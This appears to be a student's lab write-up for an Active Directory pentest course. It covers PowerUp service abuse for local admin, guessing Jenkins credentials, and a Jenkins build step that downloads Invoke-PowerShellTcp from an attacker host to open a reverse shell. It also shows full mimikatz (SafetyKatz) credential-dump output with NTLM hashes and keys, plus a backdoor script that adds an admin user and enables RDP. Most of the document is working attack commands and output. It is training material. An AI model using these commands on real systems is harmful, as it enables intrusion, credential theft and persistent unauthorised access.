Learning Object 5
1 – Exploit a service on dcorp-studentx and elevate privileges to local administrator
2 – Identify a machine in the domain where studentx has local administrative access
3 – Using privileges of a user on Jenkins on 172.16.3.11:8080, get admin privileges on 172.16.3.11 – the dcorp-ci server
PS: C:\users\student98> Get-WmiObject -Class win32_service | select pathnamePS C:\Users\student98> Get-Wmiobject -Class win32_service | select pathname pathname -------- C:\WebServer\Abyss Web Server\abyssws.exe -service C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted -p C:\Windows\System32\alg.exe --snip-- "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc C:\Windows\System32\lsass.exe etc...
PS: C:\users\student98> sc.exe sdshow snmptrapPS C:\Users\student98> sc.exe sdshow snmptrap D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD) PS C:\Users\student98>
Start InviShell and PowerUp
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\PowerUp.ps1Now we need to exploit a service and elevate privileges to local administrator, using Invoke-AllChecks method we’re able to display all services vulnerable with “CanRestart: True”, “Check: Modifiable Services”, and”Unquoted Service Paths” with relatives abuse function to exploit them
Invoke-AllChecksServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer\Abyss Web Server\abyssws.exe; IdentityReference=Everyone; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer\Abyss Web Server; IdentityReference=Everyone; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer\Abyss Web Server; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiablePath : @{ModifiablePath=C:\WebServer\Abyss Web Server; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
CanRestart : True
Name : AbyssWebServer
Check : Unquoted Service Paths
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiableFile : C:\WebServer\Abyss Web Server
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : Everyone
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'AbyssWebServer'
CanRestart : True
Name : AbyssWebServer
Check : Modifiable Service Files
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiableFile : C:\WebServer\Abyss Web Server
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'AbyssWebServer'
CanRestart : True
Name : AbyssWebServer
Check : Modifiable Service Files
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
ModifiableFile : C:\WebServer\Abyss Web Server
ModifiableFilePermissions : WriteData/AddFile
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'AbyssWebServer'
CanRestart : True
Name : AbyssWebServer
Check : Modifiable Service Files
ServiceName : edgeupdate
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'edgeupdate'
CanRestart : False
Name : edgeupdate
Check : Modifiable Service Files
ServiceName : edgeupdate
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
ModifiableFile : C:\
ModifiableFilePermissions : WriteData/AddFile
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'edgeupdate'
CanRestart : False
Name : edgeupdate
Check : Modifiable Service Files
ServiceName : edgeupdatem
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'edgeupdatem'
CanRestart : False
Name : edgeupdatem
Check : Modifiable Service Files
ServiceName : edgeupdatem
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc
ModifiableFile : C:\
ModifiableFilePermissions : WriteData/AddFile
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'edgeupdatem'
CanRestart : False
Name : edgeupdatem
Check : Modifiable Service Files
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart : True
Name : AbyssWebServer
Check : Modifiable Services
ServiceName : SNMPTRAP
Path : C:\Windows\System32\snmptrap.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart : True
Name : SNMPTRAP
Check : Modifiable Services
ModifiablePath : C:\Users\student867\AppData\Local\Microsoft\WindowsApps
IdentityReference : dcorp\student867
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\student867\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\student867\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\student867\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'There’re multiple service vulnerable, in this case i choose a service with CanRestart attribute equals to ‘True’
ServiceName : SNMPTRAP
Path : C:\Windows\System32\snmptrap.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart : True
Name : SNMPTRAP
Check : Modifiable ServicesAbusing it with the following command we’re able to perform privilege escalation adding our student account to local admin group.
Do to it correctly, first to proceed, we can check abuse function examples:
help Invoke-ServiceAbuse -ExampleNAME
Invoke-ServiceAbuse
SYNOPSIS
Abuses a function the current user has configuration rights on in order
to add a local administrator or execute a custom command.
Author: Will Schroeder (@harmj0y)
License: BSD 3-Clause
Required Dependencies: Get-ServiceDetail, Set-ServiceBinaryPath
-------------------------- EXAMPLE 1 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the machine and local administrator group
-------------------------- EXAMPLE 2 --------------------------
PS C:\>Get-Service VulnSVC | Invoke-ServiceAbuse
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the machine and local administrator group
-------------------------- EXAMPLE 3 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName "TESTLAB\john"
Abuses service 'VulnSVC' to add a the domain user TESTLAB\john to the
local adminisrtators group.
-------------------------- EXAMPLE 4 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName backdoor -Password password -LocalGroup "Power Users"
Abuses service 'VulnSVC' to add a localuser "backdoor" with password
"password" to the machine and local "Power Users" groupSo, this is the abuse function that we need:
Invoke-ServiceAbuse -Name 'SNMPTRAP' -UserName "dcorp\student867" -Verbose
Check it using this command: Get-LocalGroupMember -Group "Administrators"
ObjectClass Name PrincipalSource
----------- ---- ---------------
Group dcorp\Domain Admins ActiveDirectory
User dcorp\student867 ActiveDirectory
User DCORP-STD867\Administrator Local.
Alternative way
- PowerUp
PS C:\Users\student98> Invoke-AllChecks | select servicename, check, abusefunction
ServiceName Check AbuseFunction
----------- ----- -------------
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Unquoted Service Paths Write-ServiceBinary -Name 'AbyssWebServer' -Path <HijackPath>
AbyssWebServer Modifiable Service Files Install-ServiceBinary -Name 'AbyssWebServer'
AbyssWebServer Modifiable Service Files Install-ServiceBinary -Name 'AbyssWebServer'
AbyssWebServer Modifiable Service Files Install-ServiceBinary -Name 'AbyssWebServer'
edgeupdate Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
edgeupdate Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
edgeupdatem Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
edgeupdatem Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
AbyssWebServer Modifiable Services Invoke-ServiceAbuse -Name 'AbyssWebServer'
SNMPTRAP Modifiable Services Invoke-ServiceAbuse -Name 'SNMPTRAP'
%PATH% .dll Hijacks Write-HijackDll -DllPath 'C:\Users\student98\AppData\Local...
If can abuse service using Invoke-ServiceAbuse
Quick check: see if we are local admin on the machine
Using Find-PSRemotingLocalAdminAccess.ps1 we can diplay machines where our student account has local admin access:
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -Verbosedcorp-adminsrv
dcorp-std867Go via browser on Jenkins site (172.16.3.11:8080) to Dashboard:


This Jenkins vs has password policy without a restrictive rule, we can obtain username about three accounts going to http://172.16.3.11:8080/asynchPeople/

manager
builduser
jenkinsadminso we can brute force accounts using Hydra, but first to proceed i’ve try to login at http://172.16.3.11:8080/login using as a psw the same username and generic passwords login with builduser:builduser credentials

-
Modify an existing project, clicking to existing project0

-
Configure -> Add build step (write the following command) ->
powershell iex (iwr -UseBasicParsing http://<attacker_machine>/Invoke-PowershellTcp.ps1);power -Reverse -IPAddress <attacker_machine> -Port 1339
powershell.exe iex (iwr http://172.16.100.98/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.98 -Port 1339
powershell.exe iex (iwr http://172.16.100.98/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.98 -Port 1339
and save it. Meanwhile run netcat on our attacker win machine going in listening mode on port 1339:
C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339Now our student user appartains to administrators group and we can disabe the firewall, do it!

After that, run a web server using HFS.exe present into Tool folder and move Invoke-PowerShellTCP.ps1 to Virtual File System copying the URL into program clipboard:

Click on Build Now
powershell.exe iex (iwr http://172.16.100.98/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.98 -Port 1339
.

Go again to our shell and we’ll see the connection back:

c:\ProgramData>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339 listening on [any] 1339 ... 172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 57359: NO_DATA Windows PowerShell running as user ciadmin on DCORP-CI Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\Administrator\.jenkins\workspace\Project13>hostname dcorp-ci PS C:\Users\Administrator\.jenkins\workspace\Project13> whoami /all USER INFORMATION ---------------- User Name SID ============= ============================================= dcorp\ciadmin S-1-5-21-719815819-3726368948-3917688648-1121
So we have a shell now on dcorp-ci = 172.16.3.11
ls env:PS C:\Users\Administrator\.jenkins\workspace\Project0> whoami dcorp\ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0> ls env: Name Value ---- ----- ALLUSERSPROFILE C:\ProgramData APPDATA C:\Users\ciadmin\AppData\Roaming BASE C:\Users\Administrator\.jenkins BUILD_DISPLAY_NAME #3 BUILD_ID 3 BUILD_NUMBER 3 BUILD_TAG jenkins-Project0-3 BUILD_URL http://172.16.3.11:8080/job/Project0/3/ CI true CommonProgramFiles C:\Program Files\Common Files <snip> USERDNSDOMAIN DOLLARCORP.MONEYCORP.LOCAL USERDOMAIN dcorp USERNAME ciadmin USERPROFILE C:\Users\ciadmin windir C:\Windows WINSW_EXECUTABLE C:\Users\Administrator\.jenkins\jenkins.exe WINSW_SERVICE_ID jenkins WORKSPACE C:\Users\Administrator\.jenkins\workspace\Project0 WORKSPACE_TMP C:\Users\Administrator\.jenkins\workspace\Project0@tmp PS C:\Users\Administrator\.jenkins\workspace\Project0>
.
Flag 5 [Student VM] – Service abused on the student VM for local privilege escalation 🚩
As seen in the task 1, we can use one of the following services:
ServiceName : AbyssWebServer
Path : C:\WebServer\Abyss Web Server\abyssws.exe -service
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart : True
Name : AbyssWebServer
Check : Modifiable Services
ServiceName : SNMPTRAP
Path : C:\Windows\System32\snmptrap.exe
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart : True
Name : SNMPTRAP
Check : Modifiable ServicesAs seen in the task 2, we used Find-XXXXXXXXXXXX for hunting admin privileges using PS remoting:
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -VerboseBased on the task 3, we can login as XXXXXXX account:

As see in the task 3, interacting with machine after the reverse shell we’ve check target information, in this case the domain user is: XXXXXXX
extra : get some hashes
./SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
C:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
listening on [any] 1339 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 52355: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> hostname
dcorp-ci
PS C:\programdata> curl http://172.16.100.98/Safetykatz.exe -outfile safetykatz.exe
PS C:\programdata> ./SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-CI$
Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 8:08:18 AM
SID : S-1-5-20
* Username : dcorp-ci$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : 6BocGdwcCd+;ZokTvj2oum;X>@YS"e?YA1M`@Gqe0Y \pU)#w.` TAbPY0>l>qFeYU3sGp@<)Uahqw]4dq>:$,qnwuy9Gypn-6<s.6Q5?D0 .(A'S%76Ichc
* Key List :
aes256_hmac 8afdcfbe8285463a83f55efca71a7351e5af8c0ebb641bb813d6a8aa45212116
rc4_hmac_nt 3bf5c41132131c8b7acf9333e5a65a9b
Authentication Id : 0 ; 145845 (00000000:000239b5)
Session : Service from 0
User Name : ciadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:08:34 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1121
* Username : ciadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 1bbe86f1b5285109dd1450b55ed8851c220b81cc187f9af64e4048ed25083879
rc4_hmac_nt e08253add90dccf1a208523d02998c3d
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DCORP-CI$
Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 8:08:17 AM
SID : S-1-5-18
* Username : dcorp-ci$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : 6BocGdwcCd+;ZokTvj2oum;X>@YS"e?YA1M`@Gqe0Y \pU)#w.` TAbPY0>l>qFeYU3sGp@<)Uahqw]4dq>:$,qnwuy9Gypn-6<s.6Q5?D0 .(A'S%76Ichc
* Key List :
aes256_hmac 8afdcfbe8285463a83f55efca71a7351e5af8c0ebb641bb813d6a8aa45212116
rc4_hmac_nt 3bf5c41132131c8b7acf9333e5a65a9b
mimikatz(commandline) # exit
Bye!
PS C:\programdata>
.
mimikatz(commandline) # sekurlsa::lsa
ERROR mimikatz_doLocal ; "lsa" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
Evasive-msv - Lists LM & NTLM credentials but confuse MDATP
wdigest - Lists WDigest credentials
Evasive-wdigest - Lists WDigest credentials but confuse MDATP
kerberos - Lists Kerberos credentials
Evasive-kerberos - Lists Kerberos credentials but confuse MDATP
tspkg - Lists TsPkg credentials
Evasive-tspkg - Lists TsPkg credentials but confuse MDATP
livessp - Lists LiveSSP credentials
Evasive-livessp - Lists LiveSSP credentials but confuse MDATP
cloudap - Lists CloudAp credentials
Evasive-cloudap - Lists CloudAp credentials but confuse MDATP
ssp - Lists SSP credentials
Evasive-ssp - Lists SSP credentials but confuse MDATP
logonPasswords - Lists all available providers credentials
Evasive-logonPasswords - Lists all available providers credentials but confuse MDATP
process - Switch (or reinit) to LSASS process context
Evasive-process - Switch (or reinit) to LSASS process context but confuse MDATP
minidump - Switch (or reinit) to LSASS minidump context
Evasive-minidump - Switch (or reinit) to LSASS minidump context but confuse MDATP
bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials
Evasive-bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials but confuse MDATP
pth - Pass-the-hash
Evasive-pth - Pass-the-hash but confuse MDATP
krbtgt - krbtgt!
Evasive-krbtgt - krbtgt! but confuse MDATP
dpapisystem - DPAPI_SYSTEM secret
Evasive-dpapisystem - DPAPI_SYSTEM secret but confuse MDATP
trust - Antisocial
Evasive-trust - Antisocial but confuse MDATP
backupkeys - Preferred Backup Master keys
Evasive-backupkeys - Preferred Backup Master keys but confuse MDATP
tickets - List Kerberos tickets
Evasive-tickets - List Kerberos tickets but confuse MDATP
keys - List Kerberos Encryption Keys
Evasive-keys - List Kerberos Encryption Keys but confuse MDATP
dpapi - List Cached MasterKeys
Evasive-dpapi - List Cached MasterKeys but confuse MDATP
credman - List Credentials Manager
Evasive-credman - List Credentials Manager but confuse MDATP
.
PS C:\programdata> ./SafetyKatz.exe -args "sekurlsa::evasive-msv" "exit"
mimikatz(commandline) # sekurlsa::evasive-msv
Authentication Id : 0 ; 9009103 (00000000:008977cf)
Session : Interactive from 0
User Name : Administrator
Domain : DCORP-CI
Logon Server : DCORP-CI
Logon Time : 11/19/2025 1:48:11 AM
SID : S-1-5-21-1267445589-2337261693-4289943052-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DCORP-CI
* NTLM : deaa870c264c682aa1fbfc31ebe678a2
* SHA1 : 1be2e076d5db2e7d91cefe78571e0c8c07fdc9a4
* DPAPI : 1be2e076d5db2e7d91cefe78571e0c8c
Authentication Id : 0 ; 145845 (00000000:000239b5)
Session : Service from 0
User Name : ciadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:08:34 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1121
msv :
[00000003] Primary
* Username : ciadmin
* Domain : dcorp
* NTLM : e08253add90dccf1a208523d02998c3d
* SHA1 : f668208e94aec0980d3fd18044e3e64908fe9b03
* DPAPI : 6d0c10cc59972f288e11b5621508b6fe
mimikatz(commandline) # exit
Bye!
PS C:\programdata>
…
personal note 1st test the reverse shell to your StudentXX machine from dos prompt on Student machine
powershell iex (iwr -UseBasicParsing http://172.16.99.98:8000/Invoke-PowershellTcp.ps1);power -Reverse -IPAddress 172.16.99.98 -Port 1339
and catch shell
D:\CRTP>nc64.exe -nlvp 1339 listening on [any] 1339 ... connect to [172.16.99.98] from (UNKNOWN) [172.16.100.98] 61521 Windows PowerShell running as user student98 on DCORP-STD98 Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Windows\system32>whoami dcorp\student98 PS C:\Windows\system32>
.
exta rdp access on
# Define the password for the user
$Password = "Start123!"
# Create the user 'pwned' with the specified password
Write-Host "Creating user 'puck'..."
try {
New-LocalUser -Name "puck" -Password (ConvertTo-SecureString $Password -AsPlainText -Force) -FullName "pwned User" -Description "Automatically created user" -ErrorAction Stop
Write-Host "User 'puck' has been created."
} catch {
Write-Host "User 'puck' already exists or an error occurred."
}
# Add the user 'pwned' to the Administrators group
Write-Host "Adding user 'puck' to the Administrators group..."
try {
Add-LocalGroupMember -Group "Administrators" -Member "puck" -ErrorAction Stop
Write-Host "User 'puck' has been added to the Administrators group."
} catch {
Write-Host "User 'puck' is already a member of the Administrators group or an error occurred."
}
# Enable Remote Desktop
Write-Host "Enabling Remote Desktop..."
try {
Set-ItemProperty -Path "HKLM:\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server" -Name "fDenyTSConnections" -Value 0 -ErrorAction Stop
Write-Host "Remote Desktop has been enabled."
} catch {
Write-Host "Failed to enable Remote Desktop or it is already enabled."
}
# Check if the firewall rule for RDP exists
$rdpRule = Get-NetFirewallRule -DisplayName "Remote Desktop" -ErrorAction SilentlyContinue
if ($rdpRule) {
Write-Host "Firewall rule 'Remote Desktop' already exists. Skipping creation."
} else {
Write-Host "Creating firewall rule for Remote Desktop..."
try {
New-NetFirewallRule -Name "RDP Rule" -DisplayName "Remote Desktop" -Protocol TCP -LocalPort 3389 -Action Allow -Direction Inbound -ErrorAction Stop
Write-Host "Firewall rule for Remote Desktop has been created."
} catch {
Write-Host "An error occurred while creating the firewall rule for Remote Desktop."
}
}
# Notify the user that all tasks have been completed
Write-Host "All tasks completed successfully."
.
